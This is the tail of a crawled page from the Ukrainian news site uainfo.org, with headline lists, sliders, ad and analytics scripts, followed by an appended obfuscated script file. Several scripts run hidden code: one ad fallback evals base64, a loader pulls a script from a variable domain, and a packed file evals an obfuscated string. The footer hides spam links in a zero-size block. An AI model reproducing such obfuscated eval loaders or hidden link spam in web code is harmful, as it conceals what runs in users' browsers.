                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2223</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768552839-nobelivskiy-komitet-vidreaguvav-na-peredachu-premiyi-miru.html">Нобелівський комітет відреагував на передачу премії миру Трампу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">727</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">561</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html">Італійський міністр про європейські війська у Гренландії: Це як початок анекдоту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">464</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html">Наближений до Путіна політик розповів, коли Росія може застосувати ядерну зброю проти Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">391</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227694</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55500</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45663</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39267</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566246</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#90e5f1f9fef6ffbeffe2f7d0f7fdf1f9fcbef3fffd"><span class="__cf_email__" data-cfemail="681d0901060e0746071a0f280f05090104460b0705">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1913
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"YqFQJoczX",26,3,60))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/uk.js
body_size: 1646
content:
/* (c) 2008-2014 AddThis, Inc */
window.addthis_translations=[[["uk","ukr"],"В закладки / Поділитися","Більше...","Надіслати по email","Email","Улюблені","При введенні кількох адрес розділяйте їх комами.","Кому","Від кого","Примітка","Умови конфіденційності: Ваша особиста інформація ніколи не буде передана третім особам.","Надіслати","Будь-ласка введіть адресу електронної пошти","Лист відправлено!","Підписатися на RSS","Оберіть один з веб-клієнтів для RSS","Не запитувати знову. Завжди використовувати мою програму для RSS","Зроблено","Отримай власну кнопку!","Адреса електронної пошти","Не обов'язково","Маскимум 255 символів","Надрукувати","Що це?","Конфіденційність","Використовувати адресну книгу","Відмінити","Ввійдіть щоб використовувати контакти","Ім'я користувача","Пароль","Запам'ятати","Увійти","Оберіть адресну книгу","Помилка при вході.","Максимум 5 отримувачів.","Знайти сервіс","Сервісів не знайдено.","Відправити повторною.","Вийти","Отримуємо мписок контактів...","Радимо сервіси","Ви успішно поділилися контентом!","Зробити обміну простіше з AddThis для Firefox.","Завантажити","Не відображати цього","Надсилання повідомлення ...",'Будь ласка <a id="at16ecmc" href="#" onclick="_atw.rse();_atw.cef();return true" target="_blank">натисніть тут</a> щоб підтвердити, що ви реального живої людини.',"Установки","На жаль, ми не могли відправити цей лист. Повторіть спробу через кілька хвилин.","Будь ласка, допоможіть нам запобігти небажаній електронну пошту!","Тип двох слів:","Будь ласка, введіть правильну відповідь.","На жаль, ваша відповідь був невірним.","увійти в налаштування","тема","Написати цей лист з різними службами","введіть переміщення букв","підписати, щоб зробити обмін легше","дивитися відео","успішно підписані в!","закриття вікна в XXX секунд ...","налаштувати","виклад","написати листа","зворотний зв'язок","Поділіться ідеєю, повідомити про помилку, або просто дайте нам знати, що ви думаєте.","Потрібна допомога?","зворотний зв'язок","всі доступні послуги","мій улюблений послуги","Скидання послуг за замовчуванням","додавати","видалення","зберегти зміни","Налаштувати AddThis, вибравши до 10 ваших улюблених місць, щоб поділитися.","","","Зробити обміну простіше з панелі інструментів AddThis","Щоб перестати отримувати електронні листи від AddThis ласка, відвідайте","Надіслані ","Ваші відгуки дуже важливо для нас.","Дякуємо за вибір продуктів AddThis.","Привіт","Підключіть соціальних рахунків для активації Instant Share для Twitter і Facebook.","Переглянути відео","Всі облікові записи можна зареєструватися та отримати доступ до іншої.","Підключення іншого облікового запису.","Ми б шкода бачити вас йти, але в будь-який час можна видалити обліковий запис.","Видалити обліковий запис.","Відключити","Змінити порядок списку за допомогою стрілок. ","надавати спільний доступ","Будь ласка, Введіть коротший Примітка.","Ми не змогли надіслати електронну пошту.","OK","Помилка"]],window.addthis_services_loc="",window._ate&&_ate.ed.fire("addthis.i18n.ready",window.addthis,{lng:"uk"});